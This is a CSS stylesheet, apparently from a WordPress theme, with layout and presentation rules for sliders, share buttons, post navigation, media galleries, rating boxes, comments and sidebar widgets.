.cta-table.top .cta-table-content,
.cta-table.bottom .cta-table-content {
  text-align: center;
}
.cta-table.top .cta-table-button {
  margin-bottom: 20px;
}
.cta-table.bottom .cta-table-button {
  margin-top: 20px;
}
/*QR code */
.qr-symbol canvas {
  max-width: 100%;
}
/*circle chart */
.chart-legend-color {
  float: left;
  height: 10px;
  margin: 5px;
  width: 10px;
}
.chart-legend {
  list-style: none;
}
/* widget_wysija**/
.widget_wysija_cont input,
.mc4wp-form input {
  width: 100%;
  border: 1px solid;
  padding: 2px 5px;
}
.widget_wysija_cont label,
.mc4wp-form label {
  margin-bottom: 5px;
  float: left;
}
.widget_wysija_cont input[type="submit"],
.mc4wp-form input[type="submit"] {
  margin-top: 0;
  width: auto;
  border: none;
  float: right;
  padding: 6px 12px;
}
/* contact form */
.wpcf7 .wpcf7-mail-sent-ok {
  display: block;
  margin: 0;
  width: 100%;
  border: 1px solid #398f14;
}
/* submit message */
.jaw-submit-message .jaw-submit-icon-box {
  height: 35px;
  display: block;
}
.jaw-submit-message .jaw-submit-icon {
  width: 35px;
  height: 35px;
  float: left;
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-content {
  float: right;
  height: 35px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
}
.jaw-submit-message .jaw-submit-content .submit-text {
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-type-movie .jaw-submit-icon {
  padding-top: 7px;
  padding-left: 9px;
}
/* TITLE */
.element-title .section-header.bar_type_big_left,
.element-title .section-header.bar_type_big_center,
.element-title .section-header.bar_type_big_right,
.element-title .section-header.bar_type_4 {
  margin-bottom: 0;
}
.jaw-carousel.jaw-blog-carousel .content-vertical-big.element {
  margin-bottom: 20px;
}
.jaw-slider_2 .slider-wrapper:before,
.jaw-slider_4 .slider-wrapper:before {
  content: '';
  display: block;
  position: relative;
  width: 100%;
  float: left;
}
.jaw-slider_2.size-5 .slider-wrapper:before {
  padding-top: 18%;
}
.jaw-slider_2.size-4 .slider-wrapper:before {
  padding-top: 26.9%;
}
.jaw-slider_2.size-3 .slider-wrapper:before {
  padding-top: 37.7%;
}
.jaw-slider_2.size-2 .slider-wrapper:before {
  padding-top: 54%;
}
.jaw-slider_2.size-1 .slider-wrapper:before {
  padding-top: 89.9%;
}
/*slider 4*/
.jaw-slider_4.size-5 .slider-wrapper:before {
  padding-top: 11%;
}
.jaw-slider_4.size-4 .slider-wrapper:before {
  padding-top: 14%;
}
.jaw-slider_4.size-3 .slider-wrapper:before {
  padding-top: 18.73%;
}
.jaw-slider_4.size-2 .slider-wrapper:before {
  padding-top: 28%;
}
.jaw-slider_4.size-1 .slider-wrapper:before {
  padding-top: 56%;
}
/* Google map */
.google_map img {
  max-width: none !important;
}
.jaw-dropcap {
  font-size: 30px;
  text-transform: uppercase;
}
.jaw-highlight {
  padding: 5px;
}
.jaw-spoiler {
  position: relative;
  background-repeat: repeat-x;
  background-position: 0px center;
}
.jaw-spoiler.hideColors {
  background-image: none!important;
}
.jaw-spoiler .revealed {
  visibility: hidden;
}
.jaw-spoiler .restriction {
  position: absolute;
}
.jaw-spoiler .restriction.first {
  left: 5px;
}
.jaw-spoiler .restriction.last {
  right: 5px;
}
.jaw-spoiler:hover .restriction {
  display: none;
}
.jaw-spoiler:hover .revealed {
  visibility: visible;
}
.jaw-table-of-content-wrapper {
  position: relative;
  border: 1px solid;
  padding: 10px 25px 15px 25px;
}
.jaw-table-of-content-wrapper .title {
  text-transform: uppercase;
}
.jaw-table-of-content-wrapper .title h3 {
  margin-top: 5px;
}
.jaw-recent-post-wrapper {
  margin: 25px 0;
}
.jaw-recent-post-wrapper h4 {
  margin: 10px 0 0 0;
}
/*Icon */
.jw-el-icon {
  display: block;
}
.jw-el-icon.center {
  text-align: center;
}
.jw-el-icon.right {
  text-align: right;
}
.jw-el-icon.left {
  text-align: left;
}
.jw-el-icon.none {
  display: inline;
}
/*Social icons */
.el-social-icons {
  letter-spacing: 0.2em;
}
/* jaw login */
.jaw_login a.regiter-button {
  padding-bottom: 6px;
  border-radius: 0;
}
.jaw_login a:hover {
  opacity: 0.7;
}
.jaw_login p.btn a:hover {
  opacity: 1;
}
/*presentation box */
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-content {
  display: table;
  padding-left: 30px;
}
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-image {
  float: left;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-content {
  display: table;
  padding-right: 30px;
  text-align: right;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-image {
  float: right;
}
.jw-presentation-box.jw-style-under .jw-present-image {
  margin-bottom: 20px;
}
.jw-presentation-box.jw-style-under.jw-align-center {
  text-align: center;
}
.jw-presentation-box.jw-style-under.jw-align-right {
  text-align: right;
}
.jw-present-title h4 {
  margin-top: 0;
  margin-bottom: 10px;
}
.jw-present-text .jaw-counter {
  line-height: 1;
}
.jw-present-image {
  position: relative;
  display: inline-block;
}
/* hover effenct */
.jw-with-hover {
  -webkit-transition: all 300ms;
  transition: all 300ms;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.jw-with-hover .jw-first-img {
  -webkit-transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
          transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
}
.jw-with-hover .jw-second-img {
  -webkit-transform: translate3d(0, 50%, 0) rotateX(-90deg);
          transform: translate3d(0, 50%, 0) rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 0;
}
.jw-presentation-box:hover .jw-with-hover {
  -webkit-transform: rotateX(90deg);
          transform: rotateX(90deg);
}
/*submit message */
.jaw-submit-message a {
  float: left;
  width: 100%;
}
.jw-label {
  margin-bottom: 7px;
  float: left;
  width: 100%;
}
.jw-page-title {
  margin: 0;
}
.wp-caption img {
  width: 100%;
}
article.content .jaw_single_img {
  margin-bottom: 30px;
}
article.content .jaw_single_img img {
  width: 100%;
  height: auto;
}
article.content .jaw_single_img .video {
  width: 100%;
  position: relative;
}
article.content .jaw_single_img .featured_img_caption {
  padding: 10px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.jaw-font-resize.biggest .blog-meta-info-top li {
  margin-bottom: 15px;
}
.entry-content .jaw-after-perex p img,
.entry-content .perex p img {
  display: block;
}
.entry-content .blog-meta-info-top {
  margin: 0;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul {
  padding-left: 0;
  margin-left: 0;
  display: inline;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul > li {
  display: inline-block;
}
.entry-content .blog-meta-info-top > li {
  float: left;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: 15px;
  margin-bottom: 5px;
}
.entry-content .blog-meta-info-top i {
  margin-right: 5px;
}
.entry-content .blog-meta-info-top .jaw-icon-print {
  margin-right: 0;
}
.entry-content .post-meta-rating {
  cursor: pointer;
}
.entry-content li.post-meta-font-resize {
  margin: 0 7px 5px 7px;
}
.entry-content li.post-meta-font-resize.normal {
  font-size: 10px !important;
  line-height: 15px;
}
.entry-content li.post-meta-font-resize.bigger {
  font-size: 12px !important;
  line-height: 16px;
}
.entry-content li.post-meta-font-resize.biggest {
  font-size: 14px !important;
  line-height: 14px;
}
.entry-content li.post-meta-font-resize i {
  margin-right: 5px;
}
.entry-content li.post-meta-font-resize a {
  font-family: none;
}
.author_info {
  padding-left: 7px;
}
.jaw-single .post-meta-featured .jaw-featured-post {
  padding: 0;
  display: inline;
}
.jaw-single .post-meta-featured .jaw-featured-post label {
  font-weight: normal;
}
.related_bottom .jaw_blog {
  margin-bottom: 3px;
}
#related .section-big {
  margin-bottom: 15px;
}
#related .tab-post-widget-content p {
  margin-bottom: 18px;
}
#related .tab-post-widget-content p a {
  text-decoration: none;
}
#related .image {
  margin-bottom: 8px;
  float: none;
  position: relative;
}
#related .image img {
  width: 100%;
  height: auto;
}
.mashsb-container {
  padding-top: 0;
  margin-right: -3px;
}
.widget .mashsb-container .mashsb-buttons a,
.jw-mashshare .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.widget .mashsb-container .mashsb-buttons .secondary-shares a,
.jw-mashshare .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.more-text .mashsb-container {
  padding-bottom: 0;
  margin-bottom: 30px;
}
.more-text p:first-child:empty {
  margin-bottom: 0;
}
.jaw-after-perex .mashsb-container .mashsb-buttons,
.share_post.share_bottom .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  /*-webkit-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;*/
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-after-perex .mashsb-container .mashsb-buttons a,
.share_post.share_bottom .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.share_post ul.socialshare-icon {
  padding-left: 0;
  font-size: 20px;
  line-height: 15px;
  float: left;
  margin-bottom: 5px;
}
.share_post ul.socialshare-icon li {
  display: inline;
  margin: 0 5px 5px 0;
  float: left;
}
.share_post .author_description {
  margin-top: 20px;
  padding-left: 130px;
  display: block;
}
.share_post .author_description p {
  margin: 0;
  padding: 0;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.jaw-box .jaw-featured-post {
  margin-bottom: 25px;
}
.jaw-box .share_post {
  margin-bottom: 25px;
}
.jaw-box .share_post ul.socialshare-icon {
  display: block;
  padding-left: 7px;
  margin-left: -7px;
}
.jaw-box .jw-rating .jw-rating-row.jw-rating-row-title {
  margin: 0;
  margin-bottom: 38px;
  margin-left: 7px;
}
.jaw-box .jaw-media-gallery-box .item-box {
  margin: 0;
  padding: 0;
}
.jaw-box .jaw-media-gallery-box .item-box:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper {
  height: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-box .jaw-media-gallery-box .item-box img {
  height: 100%;
}
.post-bar_type_4 .meta_divider {
  display: none;
}
article .entry-content {
  margin-bottom: 20px;
}
article .entry-content .jaw-sidebox-position-left {
  float: right;
}
article .entry-content .jaw-sidebox-position-right {
  float: left;
}
article .entry-content .perex {
  margin-bottom: 30px;
}
article .entry-content .perex header {
  margin-bottom: 20px;
}
article .entry-content .perex header h1 {
  margin: 0;
  padding: 0;
}
article .entry-content .perex .more-text {
  padding-left: 35px;
}
article .entry-content .perex p {
  margin-bottom: 25px;
}
article .entry-content .more-text {
  margin-bottom: 7px;
}
#nav-single {
  margin-bottom: 15px;
  position: relative;
}
#nav-single .box {
  background-color: initial;
}
#nav-single .content-box h4 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
#nav-single.prevnextnav_thumbs-0 .image,
#nav-single.prevnextnav_thumbs-0 .image.video,
#nav-single.prevnextnav_thumbs-0 .image.link,
#nav-single.prevnextnav_thumbs-0 .image.gallery {
  display: none;
}
#nav-single.prevnextnav_thumbs-0 .content-box {
  padding-left: 0!important;
}
#nav-single.prevnextnav_meta-0 ul.blog-meta-info-top {
  display: none;
}
#nav-single .navi-next-prev .content-box.link,
#nav-single .navi-next-prev .content-box.quote {
  padding-left: 60px;
}
#nav-single .navi-next-prev .content-box.image {
  float: none;
  margin-right: 0px;
  width: auto;
  position: static;
  overflow: visible;
}
#nav-single .image.quote,
#nav-single .image.link {
  width: initial!important;
}
#nav-single .image.quote::before,
#nav-single .image.link::before {
  font-size: 5.1vh;
}
#nav-single .nav-next-icon,
#nav-single .nav-prev-icon {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
}
#nav-single .nav-next-icon i,
#nav-single .nav-prev-icon i {
  font-size: 40px;
}
#nav-single .nav-next-icon {
  right: -25px;
}
#nav-single .nav-prev-icon {
  left: -25px;
}
#nav-single .nav-previous span.jaw-comm-slim,
#nav-single .nav-next span.jaw-comm-slim {
  display: none;
}
#nav-single .nav-previous .image.jaw-icon-quotes-right img,
#nav-single .nav-next .image.jaw-icon-quotes-right img,
#nav-single .nav-previous .image.jaw-icon-new-tab img,
#nav-single .nav-next .image.jaw-icon-new-tab img {
  display: none;
}
#nav-single .nav-previous span.nav-text-previous,
#nav-single .nav-next span.nav-text-previous,
#nav-single .nav-previous span.nav-text-next,
#nav-single .nav-next span.nav-text-next {
  margin-bottom: 10px;
}
#nav-single .nav-previous .image,
#nav-single .nav-next .image {
  position: relative;
}
#nav-single .nav-previous img,
#nav-single .nav-next img {
  margin-right: 15px;
}
#nav-single .navi-next-prev {
  position: relative;
  padding: 0 15px;
  padding-bottom: 7px;
  border: 1px solid;
  padding-bottom: 13px;
  padding-top: 17px;
  min-width: 250px;
  max-width: 290px;
  margin-bottom: 15px;
}
#nav-single .navi-next-prev ul {
  margin: 0;
  padding: 0;
}
#nav-single .navi-next-prev ul li i {
  margin-right: 5px;
}
#nav-single .navi-next-prev .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
#nav-single .navi-next-prev .image img {
  width: 72px;
  height: auto;
}
#nav-single .navi-next-prev .content-box {
  padding-left: 82px;
}
#nav-single .navi-next-prev .content-box.nocont {
  padding-left: 0;
}
#nav-single .navi-next-prev header h4 {
  margin-top: -4px;
  margin-bottom: 0;
  position: relative;
  top: -4px;
}
#nav-single .navi-next-prev header h4 a {
  text-decoration: none;
}
#nav-single .nav-previous-container {
  float: left;
  margin-left: 25px;
}
#nav-single .nav-next-container {
  float: right;
  margin-right: 25px;
}
#nav-single .nav-img-previous,
#nav-single .nav-img-next {
  float: left;
}
.meta_divider {
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
.post-tags .tag-list {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
.post-tags .tag-list li {
  list-style: none;
  margin-bottom: 5px;
  margin-right: 5px;
  float: left;
}
.post-tags .tag-list a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
}
.jaw-featured {
  text-transform: uppercase;
}
.jaw-featured label {
  cursor: pointer;
}
.jaw-featured i {
  margin-right: 10px;
}
.jaw-featured .jaw-featured-input {
  display: none;
}
.jaw-featured .jaw-featured-added,
.jaw-featured .jaw-featured-wait {
  display: none;
}
.jaw-featured .jaw-featured-add {
  display: inline;
}
.jaw-featured.interested .jaw-featured-added {
  display: inline;
}
.jaw-featured.interested .jaw-featured-add,
.jaw-featured.interested .jaw-featured-wait {
  display: none;
}
.jaw-featured.waiting .jaw-featured-wait {
  display: inline;
}
.jaw-featured.waiting .jaw-featured-added,
.jaw-featured.waiting .jaw-featured-add {
  display: none;
}
.jaw-featured-discussion {
  float: right;
}
.jaw-featured-comentator {
  display: inline;
  margin-left: 8px;
}
.jaw-gallery-bottom-text a,
.jaw-gallery-title a,
.jaw-gallery-title-bottom a,
.jaw-gallery-bottom-text-wrapper a {
  display: block;
}
.jaw-media-gallery-box {
  margin-bottom: 30px;
}
.jaw-media-gallery-box .jaw-gallery-title,
.jaw-media-gallery-box .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-box .jaw-gallery-title i,
.jaw-media-gallery-box .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-box .jaw-gallery-bottom-text {
  padding: 5px 10px;
}
.jaw-media-gallery-bottom {
  margin-bottom: 30px;
}
.jaw-media-gallery-bottom .jaw-gallery-title,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-bottom .jaw-gallery-title i,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper {
  position: relative;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper .jaw-gallery-bottom-text {
  position: absolute;
  top: 0;
  height: 100%;
  padding: 10px;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom {
  margin: 0;
  padding: 0;
}
.jaw-media-gallery-bottom .item-bottom:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .item-bottom a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper {
  height: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom a {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a img {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom.jaw-gallery-bottom-text {
  height: 135px;
  padding: 10px 13px;
}
.jaw-media-gallery-bottom .jaw-photo-count {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 10px;
}
.jaw-media-gallery-bottom .jaw-photo-count i {
  position: relative;
  top: 1px;
}
.jaw-media-gallery-bottom .jaw-gallery-bottom-text.col-lg-12-7 {
  height: 125px;
}
.jaw-gallery-bottom-text {
  word-break: break-word;
}
.share-single-bottom {
  margin-bottom: 20px;
}
.entry-content .jaw-about-author {
  margin-bottom: 30px;
}
article.content .post-thumbnail {
  width: 75%;
  display: inline-block;
}
article.content .audio-post-container {
  margin-bottom: 20px;
}
article.content .audio-post-container audio {
  width: 100%;
}
.single article .entry-content .jaw_single_img img {
  position: relative;
  max-width: 100%;
  height: auto;
}
.single article .entry-content.no-thumbnail .post-content-header {
  margin-top: 0px;
  margin-bottom: 20px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon {
  padding-left: 0px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon li {
  list-style: none;
  display: inline-block;
  margin-right: 6px;
  font-size: 20px;
}
.single article .entry-content.no-thumbnail .poradna-otazka {
  padding: 0px 6px;
  float: left;
  margin-right: 6px;
}
.single.single-post article.content article.post-banner.content-full-banner-article2 {
  margin-top: 0px;
}
.single.single-post .post-bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.single.single-post .format-link .perex,
.single.single-post .format-quote .perex {
  padding: 20px 20px 10px 20px;
  border-left: none;
}
.single.single-post .format-link .perex .image,
.single.single-post .format-quote .perex .image {
  float: left;
  margin-right: 5px;
}
.single.single-post .format-link .perex .entry-title,
.single.single-post .format-quote .perex .entry-title {
  margin-top: -8px;
  float: left;
}
.single.single-post .format-link .perex .quote-author,
.single.single-post .format-quote .perex .quote-author {
  padding-left: 45px;
  margin-top: 5px;
}
.single.single-post .format-link .perex header,
.single.single-post .format-quote .perex header {
  margin-bottom: 0;
}
.single.single-post .format-link .perex .blog-meta-info-top,
.single.single-post .format-quote .perex .blog-meta-info-top {
  padding-left: 60px;
  margin-top: 15px;
}
.single.single-post .format-link .perex .post-meta-font-resizer .blog-meta-info-top,
.single.single-post .format-quote .perex .post-meta-font-resizer .blog-meta-info-top {
  padding-left: 15px;
  margin-top: 0px;
}
.single.single-post .format-link .perex .jaw-perex-content,
.single.single-post .format-quote .perex .jaw-perex-content {
  margin-top: 10px;
  padding-left: 60px;
}
.single.single-post .format-link .perex .jaw-perex-content p,
.single.single-post .format-quote .perex .jaw-perex-content p {
  margin-bottom: 0;
}
.single.single-post .format-quote .entry-title {
  margin-left: 45px;
}
.single.single-post .format-quote .perex .jaw-icon-quotes-right {
  position: absolute;
  left: 20px;
}
.single.single-post .post-meta-catagory span {
  padding-right: 5px;
}
.jaw-attachment .entry-caption p {
  font-style: italic;
}
.jaw-attachment .description-cover {
  word-wrap: break-word;
  border-left: 3px;
}
.jaw-attachment .img-container img {
  width: 100%;
}
.jaw-attachment .img-container,
.jaw-attachment .description-cover header {
  margin-bottom: 10px;
}
.jaw-attachment ul.blog-meta-info-top {
  margin-top: 0!important;
}
.jaw-attachment ul.blog-meta-info-top i {
  margin-right: 5px;
}
.jaw-attachment nav#nav-single {
  padding-left: 0!important;
}
.aligncenter {
  margin: 7px auto 23px auto;
  text-align: left;
}
.alignleft {
  float: left;
  text-align: left;
  margin: 7px 15px 23px 0;
}
.alignright {
  float: right;
  text-align: left;
  margin: 7px 0 23px 15px;
}
.jaw-single .entry-content .wp-caption-text {
  text-align: left;
  font-style: italic;
  padding-top: 7px;
  margin-bottom: 0;
}
.jaw-single .entry-content .gallery-caption {
  text-align: center;
  margin-top: 5px;
}
.wp-caption {
  max-width: 100%;
}
.comment-respond {
  padding-right: 15px;
  padding-left: 15px;
}
.post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.post-meta-catagory a:last-child:after {
  display: none;
}
.admin_info {
  position: relative;
}
.admin_info .author_info {
  padding-left: 0;
}
.admin_info .author_image {
  width: 100px;
  height: 100px;
  float: left;
  overflow: hidden;
}
.admin_info .author_image img {
  height: auto;
  width: 100%;
}
.admin_info .author-details {
  padding-left: 125px;
}
.admin_info .author-first-line {
  width: 100%;
  float: left;
}
.admin_info .author_name {
  text-transform: uppercase;
  display: block;
  float: left;
  margin-right: 15px;
}
.admin_info .author_description {
  margin-top: 15px;
  display: block;
  float: left;
  width: 100%;
}
.admin_info .author_description p {
  margin: 0;
  padding: 0;
}
.admin_info .author_proff {
  text-transform: lowercase;
  display: inline-block;
}
.admin_info .socialshare-icon {
  list-style: none;
  float: left;
  margin-bottom: 0;
  padding-left: 0;
}
.admin_info .socialshare-icon li {
  font-size: 15px;
  line-height: 15px;
  display: inline;
  margin: 3px 5px 5px 0;
  float: left;
}
.wp-caption {
  position: relative;
  margin-bottom: 23px;
}
.jaw-single.image_caption_toggle-1 .wp-caption-text {
  position: absolute;
  display: inline;
  left: 0;
  right: 0;
  margin: 15px;
  bottom: 0;
  padding: 10px;
}
.jaw-single.image_caption_toggle-0 .wp-caption-text {
  display: none;
}
#page-nav {
  width: 100%;
  padding: 0;
  margin-bottom: 30px;
  text-align: center;
}
#page-nav .post_page {
  padding: 4px 10px;
  border: 1px solid;
}
#page-nav a .post_page {
  background: transparent !important;
}
.bar_type_1 .entry-content .author_info {
  margin-bottom: 30px;
}
#respond h3#reply-title {
  float: left;
  width: 100%;
  overflow: hidden;
  margin-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}
#respond h3#reply-title span.section-bar {
  text-transform: uppercase!important;
}
/* Title StYLES */
.commentlist {
  margin-bottom: 30px;
}
.post-bar_type_1 .admin_info .author_info {
  padding-left: 0;
}
.post-bar_type_1 .commentlist {
  margin-bottom: 30px;
  margin-top: -10px;
}
.post-bar_type_1 #related .section-big {
  float: none;
  padding-left: 10px;
  margin-bottom: 25px;
}
.post-bar_type_1 #related .related-container {
  padding-left: 0;
  margin-bottom: 15px;
}
.post-bar_type_1 .jaw-box #related .related-container {
  margin-bottom: 10px;
}
.post-bar_type_1 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  float: left;
  padding-left: 10px;
  margin-left: 0;
}
.post-bar_type_1 #comments .comments-title h3 {
  float: left;
  margin-bottom: -10px;
}
.post-bar_type_1 #comments .comments-title h3,
.post-bar_type_1 #respond h3#reply-title {
  float: none;
  padding-left: 10px;
  text-transform: uppercase;
  float: left!important;
  border-left: 3px solid;
}
.post-bar_type_1 form#commentform {
  margin-left: 0;
}
.post-bar_type_1 .jaw-contact-shortcode .contact-name,
.post-bar_type_1 .jaw-contact-shortcode .contact-open-hours {
  float: none;
  padding-left: 10px;
  padding-left: 0;
}
.post-bar_type_1 .jaw-featured-post.jaw-featured.interested {
  margin-top: 0;
}
.post-bar_type_2 .jaw-featured-discussion {
  top: 3px;
  position: absolute;
  right: 15px;
}
.post-bar_type_2 .perex {
  border: none;
}
.post-bar_type_2 article.content .entry-content .perex .more-text {
  padding-left: 15px;
}
.post-bar_type_2 .jaw-attachment .description-cover {
  border: none;
  margin-bottom: 0;
  padding-left: 0;
}
.post-bar_type_2 .meta_divider {
  display: none;
}
.post-bar_type_2 #related {
  border: none;
}
.post-bar_type_2 #related .section-big {
  padding-left: 10px;
  margin-bottom: 30px;
}
.post-bar_type_2 .share_post.share_bottom ul.socialshare-icon {
  padding-left: 0;
}
.post-bar_type_2 .share_post.share_bottom .share_hearline {
  margin-bottom: 30px;
  padding-left: 10px;
}
.post-bar_type_2 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  padding-left: 10px;
}
.post-bar_type_2 #comments h3 {
  margin-top: 0;
  margin-bottom: 0;
  padding: 2px 10px;
}
.post-bar_type_2 #respond h3#reply-title {
  text-transform: capitalize;
  padding: 2px 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours {
  padding-left: 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name h5,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
  padding: 5px 0;
}
.post-bar_type_2 #comments .commentlist:after {
  display: none;
}
.post-bar_type_2 .commentlist {
  margin-bottom: 5px;
}
.post-bar_type_4 .section_bar h3.section-name {
  text-transform: uppercase!important;
}
.post-bar_type_4 .section_bar {
  padding-right: 6px;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  float: left;
}
.post-bar_type_4 .section_bar:after,
.post-bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.post-bar_type_4 .section_bar:after {
  left: 100%;
}
.post-bar_type_4 .section_bar:before {
  right: 100%;
}
.perex-box {
  top: 0;
}
.perex-box .jaw_blog .element {
  position: relative!important;
  top: 0!important;
  left: 0!important;
  -webkit-transition: none !important;
  transition: none !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.jw-rating-box {
  border-top: 1px solid;
  margin-bottom: 30px;
}
.jw-rating-box .jaw-rating-cont {
  display: -webkit-box;
  display: flex;
}
.jaw-one-rating-row {
  border: 1px solid;
  border-top: none;
  padding: 10px 15px 17px 15px;
}
.jaw-one-rating-row .jaw-one-rating-name {
  float: left;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-number {
  float: right;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic-wrapper {
  clear: both;
  width: 100%;
  height: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic {
  height: 100%;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives {
  width: 50%;
  float: left;
}
.jaw-one-rating-row.jaw-rating-positives {
  border-right: none;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives,
.jaw-one-rating-row.jaw-rating-conclusion {
  padding-top: 16px;
}
.jaw-one-rating-row .jaw-rating-text-title {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-rating-text-title i {
  margin-right: 5px;
  margin-top: 3px;
  float: right;
}
.jaw-one-rating-row p {
  margin-bottom: 0;
}
.jw-rating-slim .jaw-rating-cont {
  display: block;
}
.jw-rating-slim .jaw-rating-cont .jaw-one-rating-row {
  width: 100%;
}
.jw-rating-slim .jaw-rating-positives {
  border-right: 1px solid;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating.jaw-one-rating-row {
  border: none;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating {
  padding: 10px 15px 17px 15px;
}
.jw-rating.jw-rating-bottom .jw-rating-row-title {
  margin: 34px 0;
}
aside .sidebar-box {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
.sidebar.footer-sidebar .sidebar-box {
  width: 100%;
}
.widget {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.widget.jw-rating {
  margin-bottom: 0;
}
.jaw_header_wrapper .widget {
  margin-bottom: 0;
  padding: 0 !important;
}
.widget_text {
  word-wrap: break-word;
}
